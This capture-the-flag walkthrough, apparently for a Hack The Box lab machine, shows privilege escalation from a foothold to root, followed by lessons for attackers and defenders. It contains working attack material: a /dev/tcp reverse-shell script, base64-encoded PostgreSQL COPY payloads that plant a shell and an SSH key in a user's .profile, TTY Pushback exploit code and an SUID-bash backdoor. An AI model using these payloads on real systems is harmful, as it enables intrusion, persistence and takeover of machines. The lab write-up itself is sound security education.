Hoping for good ol’ credential-reuse, I tried this password in SSH:

Alright! Success 🎉
The SSH connection drops you into /home/wesley, adjacent to the user flag. Simply cat it out for the points:
cat user.txt
ROOT FLAG
User Enumeration: wesley
I’ll follow my usual Linux User Enumeration strategy. To keep this walkthrough as brief as possible, I’ll omit the actual procedure of user enumeration, and instead just jot down any meaningful results:
wesleycannotsudoat all.- Searching for writable locations pointed out that
wesleyhas a nano search history file. Possible clues inside:
- Access to some useful applications on the box:
nc, netcat, socat, curl, wget, python3, perl, tmux - Checking
netstatrevealed that there are two other ports open locally, 3000 and 5432: Port 5432 is likely PostgreSQL; The Express server is on TCP port 3000.
 - There might be excessive capabilities applied to
gstreamer:
- PostgresSQL config file found:
config_file=/etc/postgresql/12/main/postgresql.conf–> Possible DB creds found in process tree:postgres: 12/main: download download 127.0.0.1(58550) idle - Suspicious python script currently running as root:
/root/venv/bin/python3 /root/management.py - pspy turned up some weird things that are happening periodically:
Chisel SOCKS Proxy
During user enumeration I found a locally-exposed port 5432 (probably PostgreSQL). To access it, I’ll set up a SOCKS proxy using chisel. I’ll begin by opening a firewall port and starting the chisel server:
☝️ Note: I already have proxychains installed, and my
/etc/proxychains.conffile ends with:... socks5 127.0.0.1 1080 #socks4 127.0.0.1 9050
sudo ufw allow from $RADDR to any port 9999 proto tcp
./chisel server --port 9999 --reverse --key s4ucys3cret
Then, on the target machine, start up the chisel client and background it:
./chisel client 10.10.14.2:9999 R:1080:socks &
To test that it worked, I tried a round-trip test (attacker -> target -> attacker) to access loading the index page from my local python webserver hosting my toolbox:
proxychains whatweb http://10.10.14.2:8000

Success 👍
PostgreSQL
I tried connecting to PostgreSQL via the chisel proxy, and (of course) was presented with a password prompt. This got me questioning myself - did I see any database connection string in the download Express app? I don’t think I did - but clearly it must be storing the connection string somewhere…
A little research revealed that Prisma either uses a connection specified in a .yml file (prisma.yml) or in a .env file. I’ll check for those:
find / -type f -name "prisma.yml" 2>/dev/null
find / -type f -name ".env" 2>/dev/null
I didn’t think I would find a .env file though - the download app does not import dotenv or anything like it… A little more research indicated that I might be able to use Express to expose the configuration:
curl http://localhost:3000/prisma-config
Nope, just a 404 page. 🤔 My only conclusion is that the connection string is finding it’s way into the environment variables in some other way. I’ll keep enumerating and probably circle back to checking this out 🚩


Pspy Results Followup
There were a few notable / weird things that pspy uncovered:
Periodically,
rootrunsmanage-db, which seems to kick-off several other processes.Unfortunately, I cannot locate the
manage-dbfile, so it’s probably in a location thatwesleycannot access.On the same cycle, two services are checked for their status:
postgresqlanddownload-site.What’s the point of this? It’s a little hard to tell with just
pspy, but it doesn’t seem like the results are being used in any way. Perhaps this is only here as a hint?Also on the same cycle,
rootis logging in aspostgresand performing a variety of actions. These include:- Running
psqlusingperl- why? - Use
lddto check the dependencies of/usr/lib/postgresql/12/bin/psql - Runs
/usr/lib/postgresql/12/bin/psqlby invoking it using/lib64/ld-linux-x86-64.so.2(which is one of the dependencies listed when runningldd)
- Running
(1) seems like a dead-end; I can’t locate the file and definitely can’t execute it.
(2) is a lot more interesting. As wesley, I can check the status of the services as well:


Ok, so postgresql is active but exited, with an ExecStart=/bin/true line. This means that the service doesn’t actually do anything; it’s kind of a ‘dummy’ entry. The service definition is at /lib/systemd/system/postgresql.service.
The download-site service is active and running. It is clearly a service to run the webserver, probably when the system starts. It’s service definition is at /etc/systemd/system/download-site.service.
Reading the two service definition files is even more enlightening:

Aha! There’s that database connection string I’ve been looking for! This shows that the database is also called download, and the postgresql credential used by the webserver is download : CoconutPineappleWatermelon.
I’m wondering why Trufflehog missed this one 😕
Going back to the list above, (3) is also very peculiar. Why would the root user actually log in to postgres just to do some database administation?

This is an odd way of behaving, and is almost certainly a clue as to the way forward. For now, I’ll try out those database credentials and circle back to investigating this right after the database 🚩
Enumerating PostgreSQL
Now that I have a credential, I’ll try logging into the database itself:
proxychains psql -h localhost -U download -d download
List the tables:
SELECT table_name FROM information_schema.tables WHERE table_schema = 'public';
     table_name
--------------------
 _prisma_migrations
 User
 File
(3 rows)
Describe the tables (just for context):
SELECT column_name, data_type, character_maximum_length FROM information_schema.columns WHERE table_name = User;
SELECT column_name, data_type, character_maximum_length FROM information_schema.columns WHERE table_name = File;
Get the contents:


Well, there’s that user that was unaccounted-for: “MotelKebbie”. What else can we do with this database? I’ll check the roles available with \du:

Very interesting! As download I have the ability to write files 🤑 This opens up all kinds of possibilities. I’ll check where postgres can write to.

find / -user postgres 2>/dev/null | grep -v '^\(/sys\|/proc\|/run\)'

Note: the directory listed at the top is the home directory of postgre.
Writing to postgre’s Home
Normally, when a user logs in, the system runs their .profile (or also their .bashrc file); usually just a good way to establish environment variables, set the PATH, write aliases, etc. As seen earlier in pspy, every minute or so, root logs in as postgres. It seems plausible that this login would also source the .profile or .bashrc file, if either existed.
I’ll attempt to write a .profile file that contains a reverse shell. Since it will probably be ran every minute, it would also be smart to include some kind of mechanism to not open a new shell if one is already open. This is the script I wrote to accomplish that:
lock="/var/lib/postgresql/shellopen"
host="10.10.14.2"
port="4444"

poppa_shell() {
    local addr=$1
    local port=$2
    cmd="/bin/bash -i >& /dev/tcp/$addr/$port 0>&1"
    echo "shells yeah"
    bash -c $cmd
}

# If shellopen doesnt exist yet, there's definitely no shell open
if [ ! -f $lock ]; then
    echo "open" > $lock
    poppa_shell "$host" "$port"
else
# If it does exist, but doesn't have the word "open" in it, open one
    content=$(<"/home/kali/Box_Notes/Download/shellopen")
    if [ "$content" != "open" ]; then
        echo "open" > $lock
        poppa_shell "$host" "$port"
    fi
fi
The psql command to write a file is like this (from Hacktricks):
copy (select convert_from(decode('<ENCODED_PAYLOAD>','base64'),'utf-8')) to '/just/a/path.exec';
To prepare, I’ll base-64 encode my .bashrc file and open a socat listener:
base64 -w 0 .bashrc > bashrc.b64
cat bashrc.b64
[ COPY ]
sudo ufw allow from $RADDR to any port 4444 proto tcp

socat -d -d TCP-LISTEN:4444 STDOUT
Then I’ll perform the file write from within psql:
copy (select convert_from(decode('IyB+L...[SNIP]...ZpCg==','base64'),'utf-8')) to '/var/lib/postgresql/.bashrc';
The file write was successful, at least for a moment. Shortly after this screenshot, it seems the file was deleted:

Worse yet, it never opened a reverse shell. Maybe it’s because I used .bashrc? I’ll try .profile instead.
—> Nope, that didnt work either.
Ah, I see the problem: the base64 encoding then decoding blew away all of the newlines. Thankfully, I can just add semicolons to the script and use a little sed to fix it:
sed ':a;N;$!ba;s/\n/ /g' .bashrc | sed 's/    / /g' > bashrc-oneline
base64 -w 0 bashrc-oneline > bashrc-oneline.b64
I tried this one, and waited for the reverse shell to trigger, but it still did not work. Once again, I’ll try .profile instead.
Still nothing.
Alright, maybe I’ll try a much simpler command, just a reverse shell written as one line. I tried it as .bashrc… still nothing. Then changed it to .profile, and it finally popped a shell!
And the shell died after about 5s 💀
For copy-pasting, the database copy command that was successful was this:
copy (select convert_from(decode('YmFzaCAtYyAiL2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjIvNDQ0NCAwPiYxIjsgCg==','base64'),'utf-8')) to '/var/lib/postgresql/.profile';
Persistence as postgres
This section was not useful. If you’re short on time, please skip this. However, if you want the extra context for how I rooted this box then keep reading, you glorious nerd 🤓
I don’t honestly think it will work, but I’ll try planting an ssh key into postgres’s home directory.
…actually, it did work! Long after my reverse shell closed, I’m still connected with SSH:

But this is a mixed blessing… it seems that something about creating this connection has caused the cron jobs to stop working. To test if it’s the reverse shell, I’ll try planting the SSH key without using a reverse shell - just a file write with psql.
For copy-pasting, here is the psql command to write the updated .profile:
copy (select convert_from(decode('YmFzaCAtYyAibWtkaXIgLXAgL3Zhci9saWIvcG9zdGdyZXNxbC8uc3NoICYmIGVjaG8gJ2MzTm9MWEp6WVNCQlFVRkJRak5PZW1GRE1YbGpNa1ZCUVVGQlJFRlJRVUpCUVVGRFFWRkRPVFZRYW01aGNFaExNMEk1TUZGblluQTFWVFZOZVdaSk5sQk1kMGd4WWpoNmVWQm5OblpzWVdocEwzTlBaM0pIYWt0RldYaG5XbGg1TXl0b04xUkZkRWxIVm5jNVlVWmlRVEZPVWsxRWJqaFlOVXgwY1RkaU5tcHFhM2cyT0ZveWMxZElRV05FYUROMk1IUklNa05JT1VGRFV6STBibll4T1dsUVEwTlFWblZwU1ZCQk1uVjJWbTVFVGpGd1dFdEtaMEpLUkVoU0wwUXZhVEEzU201Vk5GWkNRVUYyWTIxQ1luRXdOekZGTDNWTWEySjVNa05TWlZkNVQzTnhjVnBTYkZSWFptMDFPRFZ1UlhrMFFUQmlUMDVQTTJwMWExWkhSRVZLVGxoNlRsRmxZVTV3T0hWeE9WSmFWbHBDS3pFNFRWZEZaemhFWkVZelpXNUdUM1ZWTVdWVVFVUXhWbnBhWm1wWlYzUlJWVlJ1VEZWaFQwZGlOVFl2WVhwdGVrTk5iazlsUm1ZMk9GQmtkVkI0WmpFeFJGUnJaWGxaUVhabFprRjVVelZ6VUc5aWVUUXhhblptV0RoWlNtZG9NM0Z5TWl0TWJXMHpPVVJZTkRSdVEzRnlVVmdyZGsxU1p6bFZUREpPU0ZSV2RUaFpiVzVSVEdGM1RtVXJiVzVxT1ZZdlMzRkhLM2hrU2tKTVUwdFBNV1ZQZVRoR2NFdzViRzkzZEhwbldsUjJSa3cwUkhNeE5GcDBhbE15UkZKeFZqWnlibGgyWTJKRlVuSlRiWGh1T0hKd01GcGtXR1JDU2pkR2JIZ3lRMm9yYm5rcmFVYzFTVlpZT0dGRU5YVkZOWGd5ZFRGc1JVVkJUakpMYkVjM05UQmtaMUUxV0U5TWVuaE5NMHhzY0dWS01uZGFWbTFHVjNaQ1pqQTVSMkZPZUV4UE1qSTBkR0pvVEROTlFXTkxNWEJvVlRGdlNHczFWbWhWWm1wcVoyWkxTbUYzU2tKVVNFUlRjVFIyYTNaalpqaDBhV3RsU3pkdmJqTTFkMHR6WVZoQ1IzaHJTME0zVUdaU1owdE1NMUJpWlcxNFpIRkxUa1ozTkhJd2IzUlpNVVpXYlc5dk5YWnZlRVJTV0VkaGVUVjJRVXcwZERWSFVWbEZRVFZsUkZWMk0zaDZOekZKZEV3eU5HdEZhVU4yZHpOQlUzaEpPR2RNVXpKd2NWRTlQU0JyWVd4cFFHdGhiR2tLJyB8IGJhc2U2NCAtLWRlY29kZSA+IC92YXIvbGliL3Bvc3RncmVzcWwvLnNzaC9hdXRob3JpemVkX2tleXMiIAo=','base64'),'utf-8')) to '/var/lib/postgresql/.profile';
I used the above command in psql, then (as wesley) watched for the creation of the ssh directory with watch ls -la /var/lib/postgresql. When I saw the directory appear, I quickly logged in as postgres over SSH using the rsa key I had already created.
😮💨 Unfortunately this still prevents the cron jobs from running. I’ll have to reset the box again and change strategy.
TTY Pushback / Hijacking
There’s a classic exploit for unix-based systems called a TTY Pushback. It’s used in exactly the scenario that this box presents: where the root user is logging in to a low-privilege user (postgres, in this case) and issuing commands. The exploit relies on the fact that, when a login shell is invoked, the same tty device is re-used. A malicious program can be written to kill the current process (the low-privilege shell), returning the process back to root, then mirror a command into the root shell. The whole TTY Pushback idea is described very well in Guillaume Quéré’s article.
Since there is Python on the target, I should be able to almost copy-paste the PoC code from that article.
To make things a little more streamlined, I’ve been using a little bash one-liner to assemble the
psqlfile-write command. This puts<shell_command>into the.profileofpostgres:cmd=`echo '<shell_command>' | base64 -w 0`; echo "copy (select convert_from(decode('$cmd','base64'),'utf-8')) to '/var/lib/postgresql/.profile';"
The exploit itself is the following (copied from the article), exploit.py:
#!/usr/bin/env python3
import fcntl
import termios
import os
import sys
import signal

os.kill(os.getppid(), signal.SIGSTOP)

for char in sys.argv[1] + '\n':
    fcntl.ioctl(0, termios.TIOCSTI, char)
As wesley, I wrote the above python script into a file at /tmp/exploit.py. Thankfully, I’ve already discovered a way to execute code as postgres - by writing a single line into their .profile. That way, when root logs in as postgres, the code is executed automatically.
First, I’ll try simply copying the flag and making it readable:
python3 /tmp/exploit.py "cp /root/root.txt /tmp/Tools/root.txt && chmod +r /tmp/Tools/root.txt"
Then ran that command through my bash one-liner to convert it to a file-write that I can copy into psql:
cmd=`echo 'python3 /tmp/exploit.py "cp /root/root.txt /tmp/Tools/root.txt && chmod +r /tmp/Tools/root.txt"' | base64 -w 0`; echo "copy (select convert_from(decode('$cmd','base64'),'utf-8')) to '/var/lib/postgresql/.profile';"
I copied the command that produced into psql, and from the wesley SSH connection I verified that the .profile file was written. Then I started up pspy and (in another pane) ran watch ls -la /tmp/Tools…
… and then it appeared! the flag was successfully copied! 😁
Wonderful! …until I realized that the file permissions were still such that wesley couldnt read it. 😱 What? Why would half of the command (the cp part) succeed and half of it (the chmod part) fail?
I tried several other things to get the permissions to work so that wesley could read the root flag:
Have
wesleycreate a file beforehand to hold the flag contents. Then use the append / stream operator to add the flag onto that existing file, using passing command like this toexploit.py:cat /root/root.txt >> /tmp/Tools/readable-flag.txtTry changing the owner of the flag to
wesley, instead of the mode bits:cp /root/root.txt /tmp/Tools/root.txt && chown wesley:wesley /tmp/Tools/root.txtTry doing it in two steps, by copying the file first, then later changing the permissions:
cp /root/root.txt /tmp/Tools/root.txtthen
chmod 666 /tmp/Tools/root.txtI even tried prepending
sudoto that last one, to see if it would make a difference.
During one of these tests, I noticed something odd in pspy about how the exploit was running:

For some reason, when exploit.py is running, there is an “n” being added to the end of each command! That is why only the first part of each command was working: there’s an extra letter in there thwarting my attempts to change permissions.
I solved this easily by adding a semicolon and a space to the end of the command, for example changing the owner of the flag. For example, chown wesley:wesley /tmp/Tools/root.txt becomes chown wesley:wesley /tmp/Tools/root.txt; :

For copy-pasting, the correct code is this:
copy (select convert_from(decode('cHl0aG9uMyAvdG1wL2V4cGxvaXQucHkgImNob3duIHdlc2xleTp3ZXNsZXkgL3RtcC9Ub29scy9yb290LnR4dDsgIgo=','base64'),'utf-8')) to '/var/lib/postgresql/.profile';
Finally, this worked, and I was able to cat out the flag for those glorious root flag points 💰
cat /tmp/Tools/root.txt
EXTRA CREDIT: FULL PWN
Creating an SUID Bash
The simplest way to gain a persistent method to log in as root seems like creating an SUID copy of bash that is accessible by wesley. The process should be very similar to how I got the flag. I’ll get root to make a copy of bash (so that the owner is still set to root) then simply set the SUID bit.
cp /usr/bin/bash /tmp/Tools/bash && chmod u+s /tmp/Tools/bash;
Remember to leave a space after the semicolon, too.
I ran this code through the bash one-liner to produce the following command for psql:
copy (select convert_from(decode('cHl0aG9uMyAvdG1wL2V4cGxvaXQucHkgImNwIC91c3IvYmluL2Jhc2ggL3RtcC9Ub29scy9iYXNoICYmIGNobW9kIHUrcyAvdG1wL1Rvb2xzL2Jhc2g7ICIK','base64'),'utf-8')) to '/var/lib/postgresql/.profile';
Then I entered the command into psql and waited. After a minute or so, I saw this roll across my pspy output:


🍰 Awesome! Finally got that SUID bash. Now just run it with the -p flag to become root:

LESSONS LEARNED

Attacker
It’s your cookie. Cookies are stored client-side and (when coupled with weak cryptography) can be abused to forge new sessions, change what user you’re logged-in as, etc. There are many possibilities with this attack. A great tool for performing this is cookie-monster (mentioned earlier). The main takeaway is to analyze whether or not there is some kind of server-side verification of a cookie: if there isn’t, anything is fair game.
Remember the classics. At first glance, the vulnerability used to secure
wesley’s password seemed a bit obscure. But when you take a step back, it’s clear that it the exploit was actually just a different take on the good ‘ol Blind SQL Injection. We set up a query (based on a parameter we could control) that would yield a result that indicated a match or a non-match of that parameter. The fact that the injection had to take place via a signed cookie and used Prisma Client instead of regular SQL.To be fair, I should probably just call this “query injection”, because the same concept would apply equally well to a NoSQL database.
Remember the fingerprint of the technologies you’ve found. I had identified early on, just by using
Whatweb, that the website was using Express (and thus NodeJS). However, during my early attempts in checking for an LFI, I neglected this fact. I had made sure that various pages such asindex.htmlwere in my LFI wordlists, but I had overlooked the one true essential of a NodeJS project:package.json… I won’t make that mistake again any time soon.Explore the website before or during enumeration. It’s easy to get lost in the details and waste a lot of time with enumerating a website. It could be that you’ve discovered an API and want to see what endpoints are there. It all starts innocently, but once you find those endpoints, you’re going to want to try fuzzing parameters on them… and when you find parameters you’re going to want to fuzz some values… Suffice to say, it’s a deep, dark, hole. My best advice is to focus on breadth, and let depth wait until you see an actual need for it (which does happen, too!).
Establish a proxy as soon as you get an SSH connection. It’s a simple extra step that allows so many other things to happen much more easily, because you can rely on the tools you have on your own machine. Want to practice living off the land? then don’t do a proxy. In every other case though, I’d highly recommend it. There are many ways to do this, and I’m still learning just the popular ones, but I can already tell the skill is invaluable.

Defender
Don’t leave secrets in the source code. In the
app.jsfile for the Download web app, the cookie-signing key was left directly in the source code. Thankfully, Github checks for this type of accident automatically and by default now, so it’s pretty hard to screw up. A better way to do this is to have the system rotate between keys, or to load the key from an.envfile - but even both of those are just a minor added layer of protection.Never trust the user. Any authorization system that relies only on data held by the client is doomed to be broken. At best, such a system is breakable by difficult brute-forcing. At worst, it can be trivially bypassed. This web app on this box relied on the
cookie-sessionmodule, which is one of these systems susceptible to brute-forcing.Never rely on the integrity of the client application. The
downloadapp’s/homeendpoint was vulnerable for one simple reason: it relied on the frontend / client-side application providing a properly structured “user” object. Since it did no server-side validation or sanitization on that input, it was vulnerable to an any object with “extra” fields being included, such as adding a password field when theGET /homeendpoint wasn’t expecting anything other thanidandusername.Set up proper permissions when acting as a system administrator. The exploit that was used to gain root access is well known, and relies on the root user logging in as a low privilege user to perform various actions. I am not suggesting that these actions like DB management all be performed by root - actually I’m suggesting the opposite. Establish proper permissions for the appropriate user so everyone can do their job, with least privilege obeyed. Anything else is just lazy admin.
Further to the above point, the TTY Pushback / Hijacking exploit is easily preventable, and only needs a single line in the sudoers file to be changed. That being said, nobody knows everything, and asking that any admin knows every little exploit is simply too much to ask - that’s why pentesters exist, after all 🙄
Don’t create bloated users. In my opinion,
postgresshould not have even had a home directory. It’s just unnecessary. Realistically,postgresshould have only had write access to a single folder, perhaps some “backups” folder, if anything. And plus, I’m not a PostgreSQL expert, but I think they have separate permissions for that anyway.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake